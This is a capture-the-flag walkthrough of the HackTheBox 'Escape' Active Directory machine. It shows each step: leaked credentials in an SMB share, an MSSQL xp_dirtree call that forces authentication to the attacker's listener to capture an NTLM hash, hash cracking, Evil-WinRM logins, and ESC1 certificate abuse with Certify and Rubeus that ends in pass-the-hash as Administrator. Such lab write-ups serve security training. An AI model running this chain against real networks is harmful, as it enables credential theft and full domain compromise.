HackTheBox - Escape
Escape is a Medium difficulty Windows Active Directory machine that starts with an SMB share that guest authenticated users can download a sensitive PDF file. Inside the PDF file temporary credentials are available for accessing an MSSQL service running on the machine. An attacker is able to force the MSSQL service to authenticate to his machine and capture the hash. It turns out that the service is running under a user account and the hash is crackable. Having a valid set of credentials an attacker is able to get command execution on the machine using WinRM. Enumerating the machine, a log file reveals the credentials for the user `ryan.cooper`. Further enumeration of the machine, reveals that a Certificate Authority is present and one certificate template is vulnerable to the ESC1 attack, meaning that users who are legible to use this template can request certificates for any other user on the domain including Domain Administrators. Thus, by exploiting the ESC1 vulnerability, an attacker is able to obtain a valid certificate for the Administrator account and then use it to get the hash of the administrator user.
Enumeration
The machine is assigned IPv4 as 10.10.11.202. I will add this IPv4 in /etc/hosts along with hostname escape.htb. So we could use hostname instead of ip for scans.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
$ sudo nmap -sC -sV -T5 escape.htb
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-20 13:22 IST
Nmap scan report for escape.htb (10.10.11.202)
Host is up (0.22s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-08-20 15:53:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-08-20T15:54:39+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-08-20T15:54:38+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.202:1433:
| Target_Name: sequel
| NetBIOS_Domain_Name: sequel
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: dc.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.11.202:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-08-20T15:38:49
|_Not valid after: 2054-08-20T15:38:49
|_ssl-date: 2024-08-20T15:54:39+00:00; +7h59m59s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
|_ssl-date: 2024-08-20T15:54:39+00:00; +7h59m59s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-08-20T15:54:38+00:00; +7h59m59s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc.sequel.htb, DNS:sequel.htb, DNS:sequel
| Not valid before: 2024-01-18T23:03:57
|_Not valid after: 2074-01-05T23:03:57
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-08-20T15:54:00
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h59m59s, deviation: 0s, median: 7h59m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 122.87 seconds
From the scan, we know that domain name for this machine is sequel.htb , so i will rename the hostname in /etc/hosts.
SMBclient
1
2
3
4
5
6
7
8
9
10
11
12
13
$ smbclient -L escape.htb -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Public Disk
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to escape.htb failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
Public share might be accessible. Lets check that out.
1
2
3
4
5
6
7
8
9
10
11
12
$ smbclient //sequel.htb/public -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Nov 19 17:21:25 2022
.. D 0 Sat Nov 19 17:21:25 2022
SQL Server Procedures.pdf A 49551 Fri Nov 18 19:09:43 2022
5184255 blocks of size 4096. 1465673 blocks available
smb: \> mget "SQL Server Procedures.pdf"
Get file SQL Server Procedures.pdf? yes
getting file \SQL Server Procedures.pdf of size 49551 as SQL Server Procedures.pdf (19.7 KiloBytes/sec) (average 19.7 KiloBytes/sec)
smb: \> exit
We found a file SQL Server Procedures.pdf. The document goes on to explain procedures to access the database (which I found in nmap scan as well). It also spills the credentials for a little sneak peak to new joinees. we can use these creds.
1
2
3
[SNIP]
For new hired and those that are still waiting their users to be created and perms assigned, can sneak a peek at the Database with user PublicUser and password GuestUserCantWrite1 .
| user | password |
|---|---|
| PublicUser | GuestUserCantWrite1 |
Impacket-mssqlclient
$ impacket-mssqlclient PublicUser:GuestUserCantWrite1@sequel.htb
Nothing of interest in the databases and the current user account has no access to execute xp_cmdshell. So, I decided to use responder to get NTLMv2-SSP Hash from MSSQL server.
- Start the responder on tun0
$ sudo responder -I tun0
- run a command to trigger the catch.
exec master.dbo.xp_dirtree '\\10.10.16.4\anyrandomstring'
- Watch the hash in responder terminal.
1
2
3
$ sudo responder -I tun0
[SNIP]
[SMB] NTLMv2-SSP Hash : sql_svc::sequel:27b001760ec907ce:871B8746952027DF6EB8277664A08285:010100000000000000EB936208F3DA010AA422B13107400E0000000002000800380032004D00370001001E00570049004E002D0048005A004100390058004F005500590049003200440004003400570049004E002D0048005A004100390058004F00550059004900320044002E00380032004D0037002E004C004F00430041004C0003001400380032004D0037002E004C004F00430041004C0005001400380032004D0037002E004C004F00430041004C000700080000EB936208F3DA0106000400020000000800300030000000000000000000000000300000B8FA425944471BFF6D767A9EE4E14CADE4E503F911930428E0E122EC45184AEA0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0034000000000000000000
Hashcat
I will put the hash in hash.txt and use hashcat tool to get the password. we specify the hash format with -m 5600 and use rockyou.txt.
1
2
3
4
5
6
7
$ hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt.gz
[SNIP]
SQL_SVC::sequel:27b001760ec907ce:871b8746952027df6eb8277664a08285:010100000000000000eb936208f3da010aa422b13107400e0000000002000800380032004d00370001001e00570049004e002d0048005a004100390058004f005500590049003200440004003400570049004e002d0048005a004100390058004f00550059004900320044002e00380032004d0037002e004c004f00430041004c0003001400380032004d0037002e004c004f00430041004c0005001400380032004d0037002e004c004f00430041004c000700080000eb936208f3da0106000400020000000800300030000000000000000000000000300000b8fa425944471bff6d767a9ee4e14cade4e503f911930428e0e122ec45184aea0a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310036002e0034000000000000000000:REGGIE1234ronnie
[SNIP]
| user | password |
|---|---|
| SQL_SVC | REGGIE1234ronnie |
i got a username and password. But this did not work with SQL server.
Evil-WinRM
Connecting to the machine via Evil-winrm with creds.
evil-winrm -i 10.10.11.202 -u SQL_SVC -p REGGIE1234ronnie
While going through all the folders, we can see a Folder SQLServer with errorlog. This error log contained the user credentials of Ryan.Cooper.
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\SQLServer\Logs> type ERRORLOG.BAK | findstr -i Logon
2022-11-18 13:43:07.44 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
We can try to connect back with Evil-winrm as Ryan.Cooper.
| user | password |
|---|---|
| Ryan.Cooper | NuclearMosquito3 |
evil-winrm -i 10.10.11.202 -u Ryan.Cooper -p NuclearMosquito3
and we get connected.
Identify ADCS and certs
1
2
3
openssl s_client -showcerts -connect 10.10.11.202:3269 | openssl x509 -noout -text | less -S
[SNIP] CN=sequel-DC-CA [SNIP]
We can use certify tool to proceed with identifying the vulnerable template.
https://github.com/GhostPack/Certify?tab=readme-ov-file#example-walkthrough
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
.\Certify.exe find /vulnerable
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=sequel,DC=htb'
[*] Listing info about the Enterprise CA 'sequel-DC-CA'
Enterprise CA Name : sequel-DC-CA
DNS Hostname : dc.sequel.htb
FullName : dc.sequel.htb\sequel-DC-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=sequel-DC-CA, DC=sequel, DC=htb
Cert Thumbprint : A263EA89CAFE503BB33513E359747FD262F91A56
Cert Serial : 1EF2FA9A7E6EADAD4F5382F4CE283101
Cert Start Date : 11/18/2022 12:58:46 PM
Cert End Date : 11/18/2121 1:08:46 PM
Cert Chain : CN=sequel-DC-CA,DC=sequel,DC=htb
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
Allow ManageCA, ManageCertificates sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Enrollment Agent Restrictions : None
[!] Vulnerable Certificates Templates :
CA Name : dc.sequel.htb\sequel-DC-CA
Template Name : UserAuthentication
Schema Version : 2
Validity Period : 10 years
Renewal Period : 6 weeks
msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT
mspki-enrollment-flag : INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS
Authorized Signatures Required : 0
pkiextendedkeyusage : Client Authentication, Encrypting File System, Secure Email
mspki-certificate-application-policy : Client Authentication, Encrypting File System, Secure Email
Permissions
Enrollment Permissions
Enrollment Rights : sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Domain Users S-1-5-21-4078382237-1492182817-2568127209-513
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Object Control Permissions
Owner : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
WriteOwner Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteDacl Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
WriteProperty Principals : sequel\Administrator S-1-5-21-4078382237-1492182817-2568127209-500
sequel\Domain Admins S-1-5-21-4078382237-1492182817-2568127209-512
sequel\Enterprise Admins S-1-5-21-4078382237-1492182817-2568127209-519
Things to note from above are:
- Template Name : UserAuthentication
- CA Name : dc.sequel.htb\sequel-DC-CA
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
.\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Request a Certificates
[*] Current user context : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template : UserAuthentication
[*] Subject : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName : administrator
[*] Certificate Authority : dc.sequel.htb\sequel-DC-CA
[*] CA Response : The certificate had been issued.
[*] Request ID : 13
[*] cert.pem :
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAtf5gd1efviI2Tzocj..
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGEjCCBPqgAwIBAgITHgAAAA0..
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Save the certificate as cert.pem and convert it to cert.pfx
$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Now, upload the cert.pfx and Rubeus.exe to escape machine and request a TGT for the altname user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
.\Rubeus.exe asktgt /user:administrator /certificate:C:\Users\Ryan.Cooper\Documents\cert.pfx
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Ask TGT
[*] Got domain: sequel.htb
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator'
[*] Using domain controller: fe80::493c:d6fc:b78a:1f9f%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGSDCCBkSgAwIBBaEDAgEWoo..(snip)
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : administrator (NT_PRINCIPAL)
UserRealm : SEQUEL.HTB
StartTime : 8/20/2024 5:16:49 PM
EndTime : 8/21/2024 3:16:49 AM
RenewTill : 8/27/2024 5:16:49 PM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : bRPXb6JexjEHjIHGPpkQnw==
ASREP (key) : F1BD834CE7608C40769CB3F91A3A4773
This will try to add the administrator session to the current session. and it fails. so we need to add additional arguements to see the NTLM creds.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
.\Rubeus.exe asktgt /user:administrator /certificate:C:\Users\Ryan.Cooper\Documents\cert.pfx /getcredentials /show /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.2
[*] Action: Ask TGT
[*] Got domain: sequel.htb
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator'
[*] Using domain controller: fe80::493c:d6fc:b78a:1f9f%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGSDCCBkSgAwIBB...(snip)
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : administrator (NT_PRINCIPAL)
UserRealm : SEQUEL.HTB
StartTime : 8/20/2024 5:20:41 PM
EndTime : 8/21/2024 3:20:41 AM
RenewTill : 8/27/2024 5:20:41 PM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : N/tTRKmIo93PaSP2FVRabA==
ASREP (key) : A0AE15E37446E450280923B685F4733D
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
We got the NTLM hash. We can login with NTLM hash using evil-winrm.
Alternatively, we can use certipy tool as well to get NTLM hash as mentioned here:
https://0xdf.gitlab.io/2023/06/17/htb-escape.html#abuse-template
1
2
3
4
5
6
$ evil-winrm -i 10.10.11.202 -u Administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
sequel\administrator
# You can get root.txt in desktop folder now.